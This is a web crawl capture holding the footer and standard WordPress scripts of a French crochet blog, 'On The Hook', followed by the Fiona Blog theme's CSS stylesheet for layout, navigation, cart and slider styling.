<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside></div>					</div>
				</div>
			</div>
			
		 <div class="footer-copyright">
            <div class="av-container">
                <div class="av-columns-area">
					<div class="av-column-12 av-md-column-12">
						<div class="footer-copy widget-center">
															<div class="widget-center text-av-center text-center">            
									<div class="copyright-text">
										Copyright © [2021] On The Hook : le blog qui fait des crochets | 									</div>
								</div>
							 						</div>
					</div>					
                </div>
            </div>
        </div>
    </footer>
    <!-- End: Footer
    =================================-->
<!-- ScrollUp -->
	<button type=button class="scrollup"><i class="fa fa-arrow-up"></i></button>
	
<!-- / -->  
</div>
</div>
					<script>
						let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}
					</script>
					<script type='text/javascript' src='https://onthehook.fr/wp-content/themes/fiona-blog/assets/js/jquery.ripples.min.js' id='jquery-ripples-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/themes/fiona-blog/assets/js/wow.min.js' id='wow-min-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/themes/fiona-blog/assets/js/theme.js' id='fiona-blog-theme-js-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/themes/fiona-blog/assets/js/custom.js' id='fiona-blog-custom-js-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/plugins/lazy-load/js/jquery.sonar.min.js' id='jquery-sonar-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/plugins/lazy-load/js/lazy-load.js' id='wpcom-lazy-load-images-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/mediaelement/renderers/vimeo.min.js' id='mediaelement-vimeo-js'></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.3.2',blog:'66703396',post:'0',tz:'0',srv:'onthehook.fr'} ]);
	_stq.push([ 'clickTrackerInit', '66703396', '0' ]);
</script>
</body>
</html>

<!-- Dynamic page generated in 0.866 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 15:31:42 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/main.css
body_size: 115149
content:
/*
============================================
*   [Table of contents]
* ==========================================
    Theme Default Css
    01.	Common Css
    02.	Above Header
    03.	Navigation
    04.	Cart
    05.	Slider
    06.	Heading Default
    07. Portfolio/Gallery
    08. Blog Post Section
    09. Blog Post Image Carousel
    10. Author-Area
    11. Comments-Area
    12. Form Part for Comment
    13. Footer Section
    14. Back To Top Start
    15. Breadcrumb Section
    16. Pagination
    17. 404 Page

========================================== */


/*------ Theme Default Css
=======================================*/

/* Google Fonts */
@import url('https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Permanent+Marker&display=swap');

/*===== 01. Common Classes Start =====*/

.layout-overlay::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .8;
    background: #000000 none repeat scroll 0 0;
    z-index: -1;
}

.primary-color,
.av-link {
    color: var(--sp-primary);
}

.bg-primary {
    background-color: var(--sp-primary);
}

.bg-primary-light {
    background-color: var(--sp-primary-light);
}

.av-my-default {
    margin: 50px 0;
}
.av-mt-default {
    margin-top: 50px;
}
.av-mb-default {
    margin-bottom: 50px;
}

.av-py-default {
    padding: 50px 0;
}
.av-pt-default {
    padding-top: 50px;
}
.av-pb-default {
    padding-bottom: 50px;
}

.av-load-item {
    display: none;
}

.av-load-spinner {
    position: relative;
    cursor: pointer;
    width: 20px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
}

.av-load-spinner i {    
    vertical-align: super;
}

.loadspinner .av-load-spinner i {
    animation: 0.8s rotate 0.4s linear forwards infinite;
}
@keyframes rotate {
  to {
    transform: translate(0%, 0%) rotate(405deg);
  }
}

.blog-filter .av-masonry .post-filter {
    display: none;
}

.av-column-12.blog-masonry-btn {
    padding-top: 15px;
    padding-bottom: 15px;
    margin-top: -15px;
    background-color: #ffffff;
}

.av-btn-effect-0 {
    overflow: hidden;
}

.av-btn.av-btn-effect-0 span {
    transition: all .2s ease;
}

.av-btn.av-btn-effect-0 span:first-child {
    display: block;
    transform: translate(0);
}

.av-btn.av-btn-effect-0 span:last-child {
    font-size: 18px;
    display: block;
    position: absolute;
    left: 50%;
    transform: translateY(200%) translateX(-50%);
    line-height: 32px;
}

.av-btn.av-btn-effect-0:hover span:first-child,
.av-btn.av-btn-effect-0:focus span:first-child {
    transform: translateY(-200%);
}

.av-btn.av-btn-effect-0:hover span:last-child,
.av-btn.av-btn-effect-0:focus span:last-child {
    transform: translateY(-100%) translateX(-50%);
}

/*===== // =====*/

#page.site {
    overflow-x: hidden;
}

/*===== 03. Above Header =====*/

.header-above-info {
    color: #ffffff;
    background-color: var(--sp-secondary);
}

.header-above-light .header-above-info {
    color: var(--sp-secondary-dark);
    background-color: #ffffff;
}

.header-above-info .header-widget {
    height: 100%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header-above-info .widget-left, .header-above-info .widget-right {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header-above-info .widget-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.header-above-dark .widget-left .widget {
    border-right: 1px solid rgba(221, 221, 221, 0.25);
}

.header-above-dark .widget-left .widget:last-child {
    border-right: 0;
}

.header-above-dark .widget-right .widget:not(:first-child) {
    border-left: 1px solid rgba(221, 221, 221, 0.25);
}

.header-above-dark .widget-right .widget.widget_social_widget:first-child li a {
    border-left: 1px solid rgba(221, 221, 221, 0.25);
}

.header-above-dark .widget-right .widget.widget_social_widget:first-child li:last-child a {
    border-right: 1px solid rgba(221, 221, 221, 0.25);
}

/*===== // =====*/

/*===== 04. Navigation Start =====*/

.logo img {
	max-width: 180px;
}

li.av-button-area {
    padding-left: 1px;
}

.header-widget-info ul.header-wrap-right {
    padding-left: 0;
}

.theme-menu-right .menu-right > ul > li:nth-child(2) {
    padding-left: 4px;
    margin-left: 6px;
}

.theme-menu-left .menu-right > ul {
    padding-left: 0;
    justify-content: flex-start;
    min-height: 60px;
    padding-right: 24px;
    border-right: 1px solid rgb(189 189 189 / 0.45);
}

.navbar-area .menubar {
    flex: auto;
}

.menubar .menu-wrap > li > a {
    line-height: 60px;
}

.menubar .menu-wrap > li > a:before {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 0;
    padding: 0 16px;
    overflow: hidden;
    color: var(--sp-primary);
    content: attr(data-hover);
    opacity: 0;
    font-weight: 500;
    white-space: nowrap;
    -webkit-transition: max-width .5s;
    -moz-transition: max-width .5s;
    transition: max-width .5s;
}

.header .widget_nav_menu li.menu-item-has-children > a:before,
.footer .widget_nav_menu li.menu-item-has-children > a:before,
.footer ul.menu-wrap > li.dropdown > a:before,
.menubar ul.menu-wrap > li.dropdown > a:before {
    padding-left: 25px;
}

.menubar .menu-wrap > li.active > a:before,
.menubar .menu-wrap > li.focus > a:before,
.menubar .menu-wrap > li:hover > a:before {
    max-width: 100%;
    opacity: 1;
}

.navbar-area .menubar .menu-wrap > li:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 0;
    height: 16px;
    display: inline-block;
    margin: auto;
    border-right: 4px dotted var(--sp-secondary-dark);
    opacity: 1;
    z-index: -1;
}

.navbar-area .menubar .menu-wrap > li:last-child:after {
    display: none;
}

.navigator-wrapper button.about-toggle,
.navigator-wrapper button.menu-toggle {
    background: none;
    border: none;
    border-radius: 0;
}

.navigator-wrapper button.about-toggle:focus,
.navigator-wrapper button.menu-toggle:focus {
    outline-color: var(--sp-primary);
    background-color: var(--sp-primary-light);
}

.header-search-close:after,
.header-search-close:before {
    background-color: #ffffff;
}

.share-toolkit {
    position: relative;
}

.share-toolkit .toolkit-hover {
    display: inline-block;
}

.share-toolkit-list .widget.widget_social_widget {
    margin-top: 0;
}

.flash-hover:hover,
.flash-hover:focus {
    color: var(--sp-secondary);
    background: none;
}

.style-dark .flash-hover.active {
    color: #ffffff;
}

.bookmark-toolkit ul,
.bookmark-toolkit ul li,
.share-toolkit ul,
.share-toolkit li {
    list-style: none;
    padding: 0;
    margin: 0;
}

.bookmark-toolkit ul,
.share-toolkit ul {
    position: absolute;
    z-index: 10;
    max-width: 500px;
    display: flex;
    border-radius: 0;
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: var(--sp-transition);
    transition: var(--sp-transition);
}

.bookmark-toolkit ul {
    min-width: 290px;
    top: 100%;
    right: 0;
    color: var(--sp-primary);
    background-color: #ffffff;
    -webkit-box-shadow: 0 5px 30px -3px rgb(0 0 0 / 10%);
    box-shadow: 0 5px 30px -3px rgb(0 0 0 / 10%);
    padding: 12px 16px;
    font-size: 14px;
    -webkit-transform: translate3d(0, -8px, 0);
    transform: translate3d(0, -8px, 0);
}

.bookmark-total {
    position: absolute;
    top: 6px;
    right: 6px;
    background-color: var(--sp-secondary);
    color: #ffffff;
    width: 14px;
    height: 14px;
    line-height: 15px;
    font-size: 8px;
    font-weight: 600;
    border-radius: 50%;
}

.share-toolkit ul {
    top: 3px;
    left: 100%;
    max-width: 500px;
    -webkit-transform: translate3d(-8px, 0, 0);
    transform: translate3d(-8px, 0, 0);
}

.share-toolkit ul li {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
}

.share-toolkit:hover ul li:nth-child(1),
.share-toolkit:focus-within ul li:nth-child(1) {
    -webkit-transition: .35s cubic-bezier(.075,.82,.165,1) .3s;
    transition: .35s cubic-bezier(.075,.82,.165,1) .3s;
}

.share-toolkit:hover ul li:nth-child(2),
.share-toolkit:focus-within ul li:nth-child(2) {
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
}

.share-toolkit:hover ul li:nth-child(3),
.share-toolkit:focus-within ul li:nth-child(3) {
    -webkit-transition-delay: .2s;
    transition-delay: .2s;
}

.share-toolkit:hover ul li:nth-child(4),
.share-toolkit:focus-within ul li:nth-child(4) {
    -webkit-transition-delay: .3s;
    transition-delay: .3s;
}

.share-toolkit:hover ul li:nth-child(5),
.share-toolkit:focus-within ul li:nth-child(5) {
    -webkit-transition-delay: .4s;
    transition-delay: .4s;
}

.share-toolkit:hover ul li:nth-child(6),
.share-toolkit:focus-within ul li:nth-child(6) {
    -webkit-transition-delay: .5s;
    transition-delay: .5s;
}

.share-toolkit:hover ul li:nth-child(7),
.share-toolkit:focus-within ul li:nth-child(7) {
    -webkit-transition-delay: .6s;
    transition-delay: .6s;
}

.share-toolkit:hover ul li:nth-child(8),
.share-toolkit:focus-within ul li:nth-child(8) {
    -webkit-transition-delay: .7s;
    transition-delay: .7s;
}

.share-toolkit:hover ul li:nth-child(9),
.share-toolkit:focus-within ul li:nth-child(9) {
    -webkit-transition-delay: .8s;
    transition-delay: .8s;
}

.share-toolkit:hover ul li:nth-child(10),
.share-toolkit:focus-within ul li:nth-child(10) {
    -webkit-transition-delay: .9s;
    transition-delay: .9s;
}

.share-toolkit:hover ul li:nth-child(11),
.share-toolkit:focus-within ul li:nth-child(11) {
    -webkit-transition-delay: .10s;
    transition-delay: .10s;
}

.share-toolkit:hover ul li:nth-child(12),
.share-toolkit:focus-within ul li:nth-child(12) {
    -webkit-transition-delay: .11s;
    transition-delay: .11s;
}

.share-toolkit:hover ul li:nth-child(13),
.share-toolkit:focus-within ul li:nth-child(13) {
    -webkit-transition-delay: .12s;
    transition-delay: .12s;
}

.share-toolkit:hover ul li:nth-child(14),
.share-toolkit:focus-within ul li:nth-child(14) {
    -webkit-transition-delay: .13s;
    transition-delay: .13s;
}

.share-toolkit:hover ul li:nth-child(15),
.share-toolkit:focus-within ul li:nth-child(15) {
    -webkit-transition-delay: .14s;
    transition-delay: .14s;
}

.share-toolkit:hover ul li:nth-child(16),
.share-toolkit:focus-within ul li:nth-child(16) {
    -webkit-transition-delay: .15s;
    transition-delay: .15s;
}

.share-toolkit:hover ul li,
.share-toolkit:focus-within ul li {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.bookmark-toolkit:hover ul,
.bookmark-toolkit:focus-within ul,
.share-toolkit:hover ul,
.share-toolkit:focus-within ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.share-toolkit ul a {
    border: 1px solid #f1f1f1;
    overflow: hidden;
    transition: .3s background-color ease-in-out;
}

.share-toolkit ul li:first-child a {
    border-left: 0;
}

.share-toolkit ul a i {
    width: 100%;
    height: 100%;
    line-height: 32px;
    display: block;
    -webkit-transition: var(--sp-transition);
    transition: var(--sp-transition);
}

.share-toolkit ul a:hover i, .share-toolkit ul a:focus i {
    color: var(--sp-primary);
}

/*===== // =====*/

/*===== 05. Cart =====*/

.cart-wrapper .cart-icon-wrap i {
    display: inline-block;
    color: inherit;
    vertical-align: text-bottom;
    font-size: 22px;
}

.cart-wrapper .cart-icon {
    background-image: url(../images/cart_icon.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
    width: 17px;
    height: 21px;
}

.cart-wrapper {
    position: relative;
}

.cart-wrapper .cart-icon-wrap span {
    width: 20px;
    height: 20px;
    line-height: 22px;
    display: inline-block;
    font-size: 10px;
    margin-left: 10px;
    color: #ffffff;
    border-width: 0;
    border-style: solid;
    border-radius: 50%;
    text-align: center;
    background-color: var(--sp-primary);
}

.header-wrap-right .cart-wrapper .cart-icon-wrap {
    width: auto;
}

.shopping-cart {
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 1;
    width: 100%;
    min-width: 260px;
    padding: 20px;
    color: var(--sp-primary);
    background: #ffffff;
    border-radius: 0 3px 3px;
    border: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-box-shadow: 0 5px 30px -3px rgb(0 0 0 / 10%);
    box-shadow: 0 5px 30px -3px rgb(0 0 0 / 10%);
    -webkit-transform: translate3d(0, -8px, 0);
    transform: translate3d(0, -8px, 0);
}

.cart-wrapper.focus .shopping-cart {
    opacity: 1;
    visibility: visible;
}

.menu-wrap .dropdown-menu li a sup,
.menu-wrap .dropdown-menu li a sub,
.theme-mobile-menu div.mobile-menu a:hover,
.navbar-area .menubar .menu-wrap .dropdown-menu > li.active > a,
.navbar-area .menubar .menu-wrap > li.active > a,
.navbar-area .menubar .menu-wrap > li.focus > a,
.navbar-area .menubar .menu-wrap > li:hover > a {
    color: var(--sp-primary);
}

.menu-right .cart-wrapper:hover .shopping-cart,
.menu-right .cart-wrapper:focus .shopping-cart,
.menu-right .cart-wrapper:focus-within .shopping-cart {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.shopping-cart .cart-header {
    border-bottom: 1px solid rgb(189 189 189 / 0.45);
    padding-bottom: 15px;
}

.shopping-cart .cart-header .cart-total {
    float: right;
}

.shopping-cart .cart-badge {
    color: #ffffff;
    font-size: 11px;
    margin: 0;
    width: 20px;
    height: 20px;
    line-height: 2;
    text-align: center;
    vertical-align: super;
    border-radius: 100px;
    display: inline-block;
    background-color: var(--sp-primary);
}

div.shopping-cart ul.cart-items {
    padding: 0;
    margin: 0;
    padding-top: 20px;
    list-style: none;
    max-height: 188px;
    overflow-x: hidden;
    overflow-y: auto;
}

div.shopping-cart ul.cart-items li {
    display: inline-block;
    width: 100%;
    margin: 0 10px 10px 0;
    padding: 0;
    font-size: 15px;
    position: relative;
}

.shopping-cart .cart-items .item-img {
    float: left;
    margin-right: 12px;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    text-align: center;
    line-height: 4.5;    
    border-width: 1px;
    border-style: solid;
    border-color: var(--sp-primary);
}

.shopping-cart .cart-items .item-img img {
    width: 90%;
    border-radius: 50%;
    display: inline-block;
    float: none;
    margin: auto;
    margin-top: 3px;
}

.shopping-cart .cart-items .item-name {
    font-size: 14px;
    font-weight: 600;
    display: block;
    padding-top: 15px;
}

.shopping-cart .cart-items .amount {
    font-size: 12px;
    font-weight: 600;
    margin-right: 0;
    color: #222;
}

.shopping-cart .cart-items .quantity {
    font-size: 13px;
    font-weight: 800;
    color: red;
}

.shopping-cart .av-btn {
    display: block;
}

.widget_shopping_cart .av-btn i,
.shopping-cart .av-btn i {
    font-size: 12px;
    margin-left: 5px;
    position: relative;
    top: -1px;
}

div.shopping-cart ul a.remove {
    float: right;
    margin-top: 0;
    margin-right: 6px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border-radius: 100%;
    color: #ffffff !important;
    background-color: var(--sp-primary);
    box-shadow: 0 0 10px rgb(0 0 0 / 0.15);
}

/* ---//--- */

/*===== 06. Slider =====*/

.slider-wrapper {
    position: relative;
    overflow: hidden;
    width: 100%;
    padding: 0;
    color: #ffffff;
    background-color: #333;
    z-index: 0;
}

.main-slider {
    position: relative;
    z-index: 0;
}

.main-slider .item img {
    width: 100%;
    height: 100%;
}

.main-slider .item iframe {
    width: 100%;
    height: 100%;
    min-height: 490px;
}

.main-slider .item {
    width: 100%;
    position: relative;
    background-color: var(--sp-secondary);
    min-height: 490px;
    z-index: 0;
}

.section-10 .main-slider .item {
    min-height: 650px;
}

.theme-slider {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
}

.theme-slider:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: -1;
}

.theme-table {
    overflow: hidden;
    display: table;
    width: 100%;
    height: 100%;
}

.theme-table-cell {
    display: table-cell;
    vertical-align: middle;
}

.theme-slider div.theme-content {
    position: relative;
    max-width: 635px;
    width: 100%;
}

.theme-slider .text-left {
    margin-right: auto;
}

.theme-slider .text-center {
    margin: auto;
}

.theme-slider .text-right {
    margin-left: auto;
}

.theme-content .post-categories {
    display: inline-block;
    list-style: none;
    padding: 0;
    margin: 0;
    margin-bottom: 22px;
}

.theme-content .post-categories a {
    padding: 0 10px;
    line-height: 30px;
    background-color: var(--sp-primary);
    border-radius: 4px;
    display: inline-block;
}

.theme-content .post-categories a {
    margin-left: 6px;
    margin-top: 6px;
}

.theme-content .post-categories a:hover,
.theme-content .post-categories a:focus {
    color: #ffffff;
}

.theme-content .post-categories a:first-child {
    margin-left: 0;
    padding: 0;
}

.theme-content .post-categories a:nth-child(1),
.theme-content .post-categories a:nth-child(n+3) {
    background-color: #ff5c00;
}

.theme-content .post-categories a:nth-child(2),
.theme-content .post-categories a:nth-child(2n+2) {
    background-color: #6fa81a;
}

.theme-content .post-categories a:nth-child(3),
.theme-content .post-categories a:nth-child(3n+3) {
    background-color: #d61523;
}

.theme-content .post-categories a:nth-child(4),
.theme-content .post-categories a:nth-child(4n+4) {
    background-color: var(--sp-primary);
}

.theme-content h1 {
    font-size: 40px;
    font-weight: 700;
    margin-bottom: 0;
}

.theme-content .author-sub-date {
    display: inline-block;
    margin-top: 30px;
}

.theme-content .author-sub-date .author-image {
    border-radius: 3px;
    width: 50px;
    height: 50px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

.theme-content .author-sub-date .post-date {
    margin-left: 32px;
}

.theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a {
    display: inline-block;
    padding: 0 16px;
    line-height: 38px;
    border-radius: 3px;
    border: 1px solid #ffffff;
    color: #ffffff;
    text-decoration: none;
}

.theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a:before {
    content: "\f073";
    font-family: 'FontAwesome';
    margin-right: 10px;
    font-size: 15px;
    vertical-align: baseline;
}

/* ===== Slider Nav ===== */

.slider-wrapper .tns-visually-hidden {
    display: none;
}

.slider-nav button {
    width: 45px;
    height: 45px;
    display: inline-block;
    font-size: 16px;
    cursor: pointer;
    text-align: center;
    padding: 0;
    color: var(--sp-secondary);
    background-color: #ffffff;
    position: relative;
    border-radius: 50%;
    outline: none;
    border: none;
    -webkit-transition: var(--sp-transition);
    transition: var(--sp-transition);
}

.slider-nav button:hover,
.slider-nav button:focus {
    background-color: var(--sp-primary);
    color: #ffffff;
}

.slider-wrapper .slider-nav button {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    opacity: 1;
}

.slider-nav button.prev i {
    margin-left: 2px;
}

.slider-nav button.next i {
    margin-right: 2px;
}

.slider-nav button:before,
.slider-nav button:after {
    content: "";
    position: absolute;
    background-color: inherit;
    border-radius: 100%;
    top: 0;
    bottom: 0;
    margin: auto 0;
    z-index: -1;
}

.slider-nav button:before {
    width: 100px;
    height: 65px;
}

.slider-nav button:after {
    width: 50px;
    height: 50px;
}

.slider-wrapper .slider-nav .prev {
    right: auto;
    left: -6px;
}

.slider-wrapper .slider-nav .next {
    right: -6px;
    left: auto;
}

.slider-nav button.prev:before {
    left: -70px;
}
.slider-nav button.prev:after {
    left: -16px;
}

.slider-nav button.next:before {
    right: -70px;
}
.slider-nav button.next:after {
    right: -16px;
}

.tns-nav {
    position: relative;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 0;
}

.tns-nav button {
    margin: 0;
    margin-left: 10px;
    width: 8px;
    height: 8px;
    padding: 0;
    background-color: rgb(255 255 255 / 30%);
    border: none;
}

.tns-nav button:first-child {
    margin-left: 0;
}

.tns-nav button.tns-nav-active {
    width: 25px;
    background-color: var(--sp-primary);
}

.slider-wrapper .tns-nav {
    position: absolute;
    bottom: 65px;
    left: 0;
    right: 0;
    z-index: 1;
}

.customize-tools {
    position: relative;
    background-color: #ffffff;
    z-index: 0;
    height: 86px;
}

.main-slider-thumbnails {
    text-align: center;
    list-style: none;
    overflow: hidden;
    overflow-x: auto;
    width: fit-content;
    max-height: 150px;
    max-width: 1098px;
    white-space: nowrap;
    background-color: #ffffff;
    margin: 0 auto;
    transform: translateY(-75px);
    padding: 3.5px;
    box-shadow: 0 0 15px -3px rgb(0 0 0 / 45%);
}

.main-slider-thumbnails {
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
    scrollbar-width: none;
}

.main-slider-thumbnails::-webkit-scrollbar {
    display: none;  /* Safari and Chrome */
}

.main-slider-thumbnails li {
    display: inline-block;
    cursor: pointer;
    min-width: 215px;
    min-height: 142px;
    max-width: 215px;
    max-height: 142px;
    outline: none;
    background-color: #14212a;
    position: relative;
    z-index: 0;
}

.main-slider-thumbnails li:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    background-color: rgb(0 0 0 / 45%);
    transition: all .3s cubic-bezier(.645,.045,.355,1);
}

.main-slider-thumbnails li.tns-nav-active:after {
    background-color: rgb(0 0 0 / 0%);
}

.main-slider-thumbnails img {
    max-height: 142px;
    vertical-align: bottom;
    height: auto;
    min-height: 142px;
    width: 100%;
    max-width: 250px;
}

.section-10 .customize-tools {
    height: 0;
}

.section-10 .main-slider-thumbnails {
    max-width: 1052px;
    max-height: 170px;
    transform: translateY(-115%);
    background: none;
    box-shadow: none;
    padding: 0;
}

.section-10 .main-slider-thumbnails li {
    border: 10px solid #14212a;
    height: 170px;
    min-width: 250px;
    min-height: 170px;
    max-width: 250px;
    max-height: 170px;
    margin: 0 5px;
}

.section-10 .main-slider-thumbnails li:after {
    border: 5px solid #ffffff;
    background-color: rgb(0 0 0 / 0%);
}

.section-10 .main-slider-thumbnails li.tns-nav-active {
    border-color: var(--sp-primary);
}

.section-10.slider-wrapper .slider-nav button {
    top: auto;
    bottom: 93px;
}

.section-15 .main-slider .item img,
.section-14 .main-slider .item img,
.section-13 .main-slider .item img,
.section-11 .main-slider .item img {
    object-fit: cover;
    min-height: 475px;
}

.section-14 .theme-content h1,
.section-13 .theme-content h1,
.section-11 .theme-content h1 {
    font-size: 22px;
    font-weight: 500;
    letter-spacing: 0.35px;
}

.section-13 .theme-content h1.post-title {
    font-size: 30px;
}

.section-15 .theme-content h1 {
    font-size: 18px;
    font-weight: 500;
    letter-spacing: 0.35px;
}

.section-15 .theme-content .author-sub-date .post-date,
.section-14 .theme-content .author-sub-date .post-date,
.section-13 .theme-content .author-sub-date .post-date,
.section-11 .theme-content .author-sub-date .post-date {
    margin-left: 2px;
}

.section-11 .theme-content .author-sub-date .author-image {
    width: 35px;
    height: 35px;
}

.section-15 .theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a,
.section-14 .theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a,
.section-13 .theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a,
.section-11 .theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a {
    line-height: 36px;
    font-size: 15px;
}

